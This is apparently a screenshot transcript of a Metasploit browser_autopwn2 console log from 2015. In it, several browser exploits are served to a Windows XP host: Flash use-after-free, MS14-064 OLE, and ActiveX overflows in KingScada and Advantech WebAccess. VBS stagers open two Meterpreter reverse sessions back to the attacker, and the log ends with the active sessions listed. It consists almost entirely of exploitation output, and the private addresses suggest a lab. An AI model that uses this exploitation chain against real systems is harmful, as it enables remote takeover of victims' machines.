 File Edit View Search Terminal Help
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/zLERQ.swf
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Sending SWF...
[!] 10.1.1.159 aladdin_choosefilepath_bof - Exploit requirement(s) not met: ua_name, ua_ver. For more inf
o: http://r-7.co/PVbcgx
[!] 10.1.1.159 ms13_090_cardspacesigninhelper - Exploit requirement(s) not met: ua_name, ua_ver. For more
 info: http://r-7.co/PVbcgx
[*] 10.1.1.159 browser_autopwn2 - Gathering target information.
[*] 10.1.1.159 browser_autopwn2 - Sending HTML response.
[!] 10.1.1.159 aladdin_choosefilepath_bof - Exploit requirement(s) not met: ua_name, ua_ver. For more inf
o: http://r-7.co/PVbcgx
[!] 10.1.1.159 ms13_090_cardspacesigninhelper - Exploit requirement(s) not met: ua_name, ua_ver. For more
 info: http://r-7.co/PVbcgx
[*] 10.1.1.159 browser_autopwn2 - Gathering target information.
[*] 10.1.1.159 browser_autopwn2 - Sending HTML response.
[!] 10.1.1.159 aladdin_choosefilepath_bof - Exploit requirement(s) not met: ua_name, ua_ver. For more inf
o: http://r-7.co/PVbcgx
[!] 10.1.1.159 ms13_090_cardspacesigninhelper - Exploit requirement(s) not met: ua_name, ua_ver. For more
 info: http://r-7.co/PVbcgx
[*] 10.1.1.159 browser_autopwn2 - Gathering target information.
[*] 10.1.1.159 browser_autopwn2 - Sending HTML response.
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/fdqU.swf
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Sending SWF...
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/GFSoWK.swf
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Sending SWF...
[*] 10.1.1.159 wellintech_kingscada_kxclientdownload - Requested: /jirtAOe/QKrVxG/
[*] 10.1.1.159 wellintech_kingscada_kxclientdownload - Sending KingScada kxClientDownload.ocx ActiveX Rem
ote Code Execution
[!] 10.1.1.159 aladdin_choosefilepath_bof - Exploit requirement(s) not met: ua_name, ua_ver. For more inf
o: http://r-7.co/PVbcgx
[*] 10.1.1.159 ms14_064_ole_code_execution - Sending exploit...
[*] 10.1.1.159 ms14_064_ole_code_execution - Sending VBS stager
[!] 10.1.1.159 ms13_090_cardspacesigninhelper - Exploit requirement(s) not met: ua_name, ua_ver. For more
 info: http://r-7.co/PVbcgx
[*] Meterpreter session 1 opened (10.1.1.175:4444 -> 10.1.1.159:58985) at 2015-07-18 12:30:23 +1030
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/IyjBvy.swf
[*] 10.1.1.159 adobe_flash_hacking_team_uaf - Sending SWF...
[*] 10.1.1.159 wellintech_kingscada_kxclientdownload - Requested: /jirtAOe/QKrVxG/
[*] 10.1.1.159 wellintech_kingscada_kxclientdownload - Sending KingScada kxClientDownload.ocx ActiveX Rem
ote Code Execution
[*] 10.1.1.159 ms14_064_ole_code_execution - Sending exploit...
[*] 10.1.1.159 ms14_064_ole_code_execution - Sending VBS stager
[*] Meterpreter session 2 opened (10.1.1.175:4444 -> 10.1.1.159:39992) at 2015-07-18 12:30:32 +1030
[*] 10.1.1.159 aladdin_choosefilepath_bof - Sending HTML...
[*] 10.1.1.159 adobe_toolbutton - request: /tTyExuMWAR/yTKSuL/
[*] 10.1.1.159 adobe_toolbutton - Sending PDF...
[*] 10.1.1.159 advantech_webaccess_dvs_getcolor - Requested: /yEsKCVEdUoJl/lkNBGG/
[*] 10.1.1.159 advantech_webaccess_dvs_getcolor - Sending Advantech WebAccess dvs.ocx GetColor Buffer Ove
rflow
[*] 10.1.1.159 ms13_090_cardspacesigninhelper - Sending HTML...
msf auxiliary(browser_autopwn2) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WINXP\user @ WINXP 10.1.1.175:4444 -> 10.1.1.159:58985 (172.16.191.135)
2 meterpreter x86/win32 WINXP\user @ WINXP 10.1.1.175:4444 -> 10.1.1.159:39992 (172.16.191.135)